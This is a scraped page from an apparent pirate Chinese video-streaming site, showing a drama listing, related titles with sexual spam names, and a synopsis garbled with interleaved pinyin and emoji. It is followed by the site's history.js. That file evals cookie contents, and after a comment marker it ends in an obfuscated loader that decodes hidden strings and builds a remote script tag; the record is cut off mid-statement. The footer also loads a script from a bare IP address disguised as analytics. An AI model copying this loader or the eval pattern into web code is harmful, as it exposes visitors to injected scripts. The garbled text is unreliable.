            <h1>&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;</h1>
            </span></div>
          <div class="4fd4acdd detail_img"><img class="dpic" src="/data/img/e98f15a8365c35411a6b4f0675e0f0e983953e63_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="4fd4acdd detail_text">
            <p class="name pc_none">&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;</p>
            <div class="4fd4acdd dlall">
              <div class="4fd4acdd dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E7%88%B1%E5%BE%B7%E5%8D%8E%E5%A4%9A%C2%B7%E6%96%AF%E5%8D%A1%E7%9A%AE%E5%A1%94------------.html" target="_blank">爱德华多·斯卡皮塔</a>&nbsp;<a href="/vodsearch/-%E5%87%A1%E5%A6%AE%E8%8E%8E%C2%B7%E6%96%AF%E5%8D%A1%E8%8E%B1%E6%8B%89------------.html" target="_blank">凡妮莎·斯卡莱拉</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%A5%BF%E7%B1%B3%E5%88%A9%E4%BA%9A%E8%AF%BA%C2%B7%E5%8D%A1%E4%BA%9A%E4%BD%90------------.html" target="_blank">马西米利亚诺·卡亚佐</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%E8%92%82%E5%AE%89%E5%A8%9C%C2%B7%E5%BE%B7%E6%9C%97%E5%A8%9C------------.html" target="_blank">克里斯蒂安娜·德朗娜</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%8B%C2%B7%E5%88%98%E6%98%93%E6%96%AF------------.html" target="_blank">马克·刘易斯</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">全集完结</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E7%9F%AD%E5%89%A7---------.html" target="_blank">短剧</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E6%89%98%E5%A4%9A%E5%B0%94%C2%B7%E6%9F%A5%E5%8D%A1%E8%AF%BA%E5%A8%81--------.html" target="_blank">托多尔·查卡诺威</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#27934;&#27934;&#26434;&#36135;&#38138; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-21/年代：2025 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>中国大陆</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="4fd4acdd detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="4fd4acdd row clearfix">
            <div class="4fd4acdd playlist clearfix">
        <div class="4fd4acdd ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="4fd4acdd stab_list">
            <ul class="clearfix">
                              <li><a href="/tv/392-1-1.html" target="_self">全集完结</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="4fd4acdd row">
      <div class="4fd4acdd ndes" id="pcjq">
        <div class="4fd4acdd ptit"><i class="gang"></i>相关视频</div>
        <div class="4fd4acdd channel">
          <div class="4fd4acdd list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/20260121/jJtnIwRnO0C.asp"><img class="dpic dh" src="/data/img/c604bbb5b075ddcc83f7c28d86b01536_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/20260121/jJtnIwRnO0C.asp">&#24378;&#34892;&#31967;&#36427;&#20154;&#22971;&#72;&#68;&#20013;&#25991;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260121/jJtnIwRnO0C.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/nwIRvhTr.doc"><img class="dpic dh" src="/data/img/46a4b234ea74505cabeae008b9525d9e_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/nwIRvhTr.doc">&#23569;&#24180;&#30333;&#39532;&#37257;&#26149;&#39118;&#32;&#30005;&#35270;&#21095;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/nwIRvhTr.doc" title="天之云，地之雾"></a></div>
   </div><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/show/Ql0WrgVa.html"><img class="dpic dh" src="/data/img/4f76bca0dc9997f38a4a28b98d884d21952f23c7_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/show/Ql0WrgVa.html">&#19978;&#21496;&#30340;&#20016;&#28385;&#20154;&#22971;&#51;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/Ql0WrgVa.html" title="天之云，地之雾"></a></div>
   </div>
 </li><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/20260121/PUfolwQTO0gSdl.doc"><img class="dpic dh" src="/data/img/0952eec948fc2c2fed265cee6535a7cd_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/20260121/PUfolwQTO0gSdl.doc">&#20551;&#38754;&#39569;&#22763;&#20122;&#26497;&#38464;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260121/PUfolwQTO0gSdl.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/20260121/IWQtUAeMLzuK1C.html"><img class="dpic dh" src="/data/img/a6ad7fe8b1fa87c8053fcea59bf1a931_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/20260121/IWQtUAeMLzuK1C.html">&#27498;&#27498;&#33394;&#28459;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260121/IWQtUAeMLzuK1C.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/movie/lCZJXUOy.htm"><img class="dpic dh" src="/data/img/5863eadbeafd416bb6569ae0e2a3e5bb4bbf3e8d_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/movie/lCZJXUOy.htm">&#20013;&#25991;&#22312;&#32447;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#48;&#48;&#56;&#46;&#21313;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/movie/lCZJXUOy.htm" title="天之云，地之雾"></a></div><ecode date-time="QbRGbR"></ecode><areass date-time="OuG0IsTe0"></areass><dfn id="BPkg"></dfn><time dropzone="u38L"></time><time dropzone="SnLQL"></time><sup date-time="JA8NHDT"></sup><tyyt draggable="BP0d8"></tyyt><sup draggable="XBirdptvmU"></sup><fss dropzone="LfY"></fss><fss dropzone="Vu6"></fss><fss dropzone="G5F"></fss><fss dropzone="t7f"></fss><fss dropzone="oDC"></fss><fss dropzone="1xK"></fss><fss dropzone="4Jn"></fss><fss dropzone="oN9"></fss><fss dropzone="ElY"></fss><fss dropzone="waK"></fss><fss dropzone="VDg"></fss><fss dropzone="zy5"></fss><fss dropzone="26L"></fss><fss dropzone="VJh"></fss><fss dropzone="03l"></fss><fss dropzone="vr8"></fss><fss dropzone="pe5"></fss><fss dropzone="wZv"></fss><fss dropzone="SlC"></fss><fss dropzone="eo6"></fss><fss dropzone="vUa"></fss><fss dropzone="IjD"></fss>
   </div>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/20260121/k3ys9KMSZ.html"><img class="dpic dh" src="/data/img/b9c28663e2a878b9be5544f0f21a8c44_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/20260121/k3ys9KMSZ.html">&#30041;&#20303;&#30495;&#24773;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260121/k3ys9KMSZ.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="4fd4acdd li_li clearfix">
     <div class="4fd4acdd li_all">
       <div class="4fd4acdd li_img"><a href="/movie/JYrC7OmhaZq6.htm"><img class="dpic dh" src="/data/img/fb06adf35b862aac7bcda72a34ccfa92_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="4fd4acdd li_text">
         <p class="name"><a href="/movie/JYrC7OmhaZq6.htm">&#32654;&#22899;&#40644;&#39057;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/movie/JYrC7OmhaZq6.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="4fd4acdd row"><div class="4fd4acdd ndes" id="pcjq"><div class="4fd4acdd ptit"><i class="gang"></i>《&#19976;&#22827;&#19981;&#22312;&#20013;&#21320;&#30340;&#32654;&#22909;&#26102;&#20809;》内容简介</div><div class="4fd4acdd des_xy"><p>&#33931;&#24917;&#27785;&#22094;&#20102;&#22094;&#40;&#127996;&#41;&#40;&#121;&#275;&#32;&#41;&#65292;&#36825;&#20250;&#40;&#127539;&#41;&#20063;&#19981;&#36319;&#22905;&#35745;&#36739;&#40;&#106;&#105;&#224;&#111;&#32;&#41;&#33258;&#24049;&#20250;&#19981;&#20250;&#25684;&#19979;&#21435;&#39592;&#25240;&#30340;&#20107;&#40;&#115;&#104;&#236;&#32;&#41;&#24773;&#65292;&#35843;&#20355;&#30340;&#24515;&#24605;&#19968;&#36215;&#65292;&#23601;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#20123;&#25910;&#19981;&#20303;&#20102;&#12290;</p>&#10;<p>&#22905;&#30340;&#22768;&#40;&#115;&#104;&#275;&#40;&#128044;&#41;&#110;&#103;&#32;&#41;&#38899;&#24456;&#36719;&#65292;&#36719;&#21040;&#35753;&#33931;&#24917;&#27785;&#26377;&#19968;&#40;&#121;&#299;&#32;&#41;&#30636;&#38388;&#30340;&#24596;&#26974;&#65292;&#20809;&#40;&#127966;&#41;&#26159;&#21548;&#30528;&#22905;&#30340;&#40;&#100;&#101;&#32;&#41;&#36825;&#19968;&#21477;&#23567;&#21733;&#21733;&#65292;&#23601;&#26377;&#20102;&#21035;&#30340;&#40;&#100;&#101;&#32;&#41;&#24863;&#35273;&#12290;</p>&#10;<p>&#20182;&#35828;&#30528;&#65292;&#22312;&#40;&#128653;&#41;&#20840;&#40;&#113;&#117;&#225;&#110;&#32;&#41;&#29677;&#40;&#128015;&#41;&#21516;&#23398;&#30340;&#27880;&#35270;&#19979;&#65292;&#30452;&#25509;&#20174;&#21518;&#40;&#104;&#242;&#117;&#32;&#41;&#38754;&#36208;&#20102;&#20986;&#40;&#128173;&#41;&#21435;&#65292;&#20182;&#19968;&#36208;&#65292;&#29579;&#32764;&#40;&#121;&#236;&#32;&#41;&#36319;&#24352;&#32500;&#20415;&#36830;&#22768;&#36947;&#65306;&#25105;&#20063;&#36208;&#65292;&#32769;&#24072;&#25105;&#20063;&#40;&#128114;&#41;&#19981;&#30861;&#20320;&#40;&#128331;&#41;&#30340;&#30524;&#40;&#121;&#462;&#110;&#32;&#41;&#20102;&#12290;</p>&#10;<p>&#22238;&#21040;&#25945;&#23460;&#21518;&#65292;&#33931;&#24917;&#27785;&#31532;&#40;&#100;&#236;&#32;&#41;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#26159;&#37027;&#36276;&#22312;&#26700;&#19978;&#40;&#115;&#104;&#224;&#110;&#103;&#32;&#41;&#30340;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#40;&#104;&#117;&#236;&#32;&#41;&#38393;&#21700;&#21700;&#30340;&#40;&#128248;&#41;&#65292;&#20182;&#25265;&#30528;&#20070;&#19968;&#36827;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#29579;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#20102;&#21477;&#65306;&#27785;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#65292;&#24352;&#32654;&#22899;&#40;&#110;&#474;&#32;&#41;&#23545;&#20320;&#20570;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#38395;&#40;&#128561;&#41;&#40;&#119;&#233;&#110;&#32;&#41;&#35328;&#65292;&#23435;&#40;&#128257;&#41;&#22025;&#20846;&#30053;&#24494;&#20005;&#32899;&#30340;&#28857;&#22836;&#40;&#116;&#243;&#117;&#32;&#41;&#65306;&#25105;&#21516;&#26700;&#20063;&#40;&#128224;&#41;&#26159;&#36825;&#26679;&#30340;&#65292;&#25152;&#20197;&#40;&#121;&#464;&#32;&#41;&#36319;&#29240;&#29240;&#24180;&#36731;&#26102;&#20505;&#24456;&#20687;&#12290;</p>&#10;<p>&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30475;&#30528;&#40;&#128338;&#41;&#20182;&#65292;&#30385;&#20102;&#40;&#128551;&#41;&#30385;&#30473;&#40;&#109;&#233;&#105;&#32;&#41;&#65292;&#20280;&#20986;&#33050;&#21435;&#36386;&#20154;&#65306;&#20320;&#20182;&#22920;&#30340;&#40;&#100;&#101;&#32;&#41;&#23601;&#19981;&#30693;&#36947;&#23567;&#22768;&#28857;&#65292;&#27809;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#21040;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#21516;&#23398;&#22312;&#20241;&#24687;&#21527;&#65311;</p>&#10;<p>&#23545;&#20102;&#40;&#108;&#101;&#32;&#41;&#27785;&#21733;&#65292;&#25105;&#20013;&#40;&#128028;&#41;&#21320;&#25171;&#21548;&#21040;&#28040;&#24687;&#65292;&#25105;&#20204;&#19978;&#21320;&#25171;&#24471;&#37027;&#24110;&#23385;&#23376;&#65292;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#24819;&#25214;&#25105;&#20204;&#21333;&#25361;&#65292;&#25105;&#25285;&#24515;&#37027;&#24110;&#40;&#98;&#257;&#110;&#103;&#32;&#41;&#23385;&#23376;&#21898;&#20102;&#21035;&#20154;&#36807;&#26469;&#65292;&#25105;&#20204;&#40;&#127784;&#41;&#24212;&#19981;&#24212;&#65311;</p>&#10;<p>&#23435;&#22025;&#20846;&#22312;&#23398;&#26657;&#40;&#120;&#105;&#224;&#111;&#32;&#41;&#39135;&#22530;&#21507;&#20102;&#20010;&#26202;&#39277;&#40;&#128013;&#41;&#65292;&#20877;&#19978;&#40;&#115;&#104;&#224;&#110;&#103;&#32;&#41;&#20102;&#19968;&#40;&#121;&#299;&#32;&#41;&#33410;&#26202;&#33258;&#20064;&#25165;&#20934;&#22791;&#22238;&#23478;&#30340;&#12290;</p>&#10;<p>&#22905;&#40;&#116;&#257;&#32;&#41;&#20280;&#25163;&#25720;&#20102;&#40;&#128316;&#41;&#25720;&#65292;&#22909;&#20687;&#40;&#128653;&#41;&#38271;&#40;&#122;&#104;&#462;&#110;&#103;&#32;&#41;&#20986;&#20102;&#28857;&#20160;&#20040;&#19996;&#35199;&#65306;&#32418;&#20102;&#21527;&#12290;</p>&#10;<p>&#22920;&#30340;&#40;&#129509;&#41;&#65292;&#36825;&#21487;&#29233;&#30340;&#37117;&#19981;&#24525;&#40;&#114;&#283;&#110;&#32;&#41;&#24515;&#35753;&#40;&#114;&#224;&#110;&#103;&#32;&#41;&#20154;&#27450;&#36127;&#20102;&#21543;&#12290;</p>……</div></div></div>

</div>
<div class="4fd4acdd footer clearfix">
   <div class="4fd4acdd wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="4fd4acdd gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/history.js
body_size: 2561
content:
var $MH={
	limit: 10,
	width:960,
	height: 170,
	style: 'pic',
	setCookie: function(name, value) {
		var Days = 365;
		var exp = new Date;
		exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
		document.cookie = name + ("=" + (value) + ";expires=" + exp.toGMTString() + ";path=/;");
	},
	getCookie: function(name) {
		var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
		if (arr != null) {
			return (arr[2]);
		}
		return null;
	},
	getDc: function(){
		var x,y=document.getElementById('HISTORY');
		return y;
	},
	piclist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a) : {video:[]};
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"width:86px;height:142px;text-align:center;margin:3px 0 3px 9px !important;float:left;display:inline;overflow:hidden\"><div><a href=\"" + a.video[i].link + "\" target=\"_self\"><img width=\"86\" height=\"120\" src=\"" + a.video[i].pic + "\" alt=\"" + a.video[i].name + "\" border=\"0\"/></a></div>\
						<p style=\"margin:0;padding:0\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;color:#000;line-height:24px;height:24px;text-decoration:none\">" + a.video[i].name + "</a></p></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="width:100%;text-align:center;line-height:'+($MH.height-25)+'px;color:red">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #ccc;height:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px\" id=\"mh-title\"><div style=\"float:right;margin-right:5px;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u6E05\u7A7A</a>&nbsp;<a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"font-size:12px;color: #000000;line-height:24px;height:24px;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:14px\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	fontlist: function (){
		var a = $MH.getCookie("HISTORY"), c = 1,img_li = "";
		a = (a !='' && ''+a != 'null') ? $MH.tryjosn(a)  : {video:[]} ;
		for(var i=0;i<a.video.length;i++){
			if(c>$MH.limit){break;}
			if(a.video[i].link && a.video[i].pic && a.video[i].name){
			img_li += "<li style=\"list-style:none;\"><a href=\"" + a.video[i].link + "\" target=\"_self\" style=\"font-size:12px;text-decoration:none\"><small>"+c+".</small>" + a.video[i].name + "</a></li>"
				c++;
			}
		}
		img_li = img_li != "" ? img_li : '<li style="text-align:center;line-height1:'+($MH.height-25)+'px;color:red;list-style:none">\u6CA1\u6709\u8BB0\u5F55</li>';
		return "<div id=\"mh-box\" style=\"border:1px solid #afafaf;box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);border-top:0;background:#f6f6f9;height1:"+$MH.height+"px;overflow:hidden\"><div style=\"height:24px;line-height:24px;clear:both;\" id=\"mh-title\"><div style=\"float:right;display:inline\"><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(2);\" style=\"font-size:12px;color: #333;text-decoration:none\">\u6E05\u7A7A</a><a href=\"javascript:void(0)\" onClick=\"$MH.showHistory(1);\" style=\"display:none;font-size:12px;color: #333;text-decoration:none\">\u9690\u85CF</a></div><strong style=\"padding-left:5px;font-size:12px;color:#999;font-weight:400;\">\u6211\u7684\u89C2\u770B\u5386\u53F2</strong></div><div id=\"mh-ul\"><ul style=\"margin:0px;border:0px;padding:0;\">" + img_li + "</ul><div style=\"clear:both\"></div></div></div>";
	},
	WriteHistoryBox: function(w,h,c){
		document.write('<div id="HISTORY" style="width:'+($MH.width=w)+'px;"></div>');
		$MH.height=h;$MH.style= c=='font' ? 'font' : 'pic';
		this.showHistory();
	},
	showHistory: function(ac) {
		var a = $MH.getCookie("HISTORY"),dc=$MH.getDc();
		var ishistory = $MH.getCookie("ishistory");
		if(!dc) return;
		if (ac == 1) {
			if (ishistory != 1) {
				$MH.setCookie("ishistory", 1);
				ishistory = 1;
			} else {
				$MH.setCookie("ishistory", 0);
				ishistory = 0;
			}
		}
		if (ac == 2) {
			ishistory = 0;
			$MH.setCookie("ishistory", 0);
			$MH.setCookie("HISTORY", 'null');
		}
		if(ishistory == 1){
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		} else {
			dc.innerHTML = $MH[$MH.style+'list']();
			dc.style.display = "";
		}
	},
	recordHistory: function(video){
		if(video.link.indexOf('http://')==-1 || window.max_Player_File) return;
		var a = $MH.getCookie('HISTORY'), b = new Array(), c = 1;
		if(a !='' && a != null && a != 'null'){
			a = $MH.tryjosn(a);
			for(var i=0;i<a.video.length;i++){
				if(c>$MH.limit){break;}
				if(video.link != a.video[i].link && a.video[i].pic){b.push('{"name":"'+ $MH.u8(a.video[i].name) +'","link":"'+ $MH.u8(a.video[i].link) +'","pic":"'+ $MH.u8(a.video[i].pic) +'"}');c++;}
			}
		}
		b.unshift('{"name":"'+ $MH.u8(video.name) +'","link":"'+ $MH.u8(video.link) +'","pic":"'+ $MH.u8(video.pic) +'"}');
		$MH.setCookie("HISTORY",'{video:['+ b.join(",") +']}');
		b = null;
		a=null;
	},
	u8: function (s){
		return unescape(escape(s).replace(/%u/ig,"\\u")).replace(/;/ig,"\\u003b");
	},
	tryjosn: function (json){
		try{
			return eval('('+ json +')');
		}catch(ig){
			return {video:[]};
		}
	}
}//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = 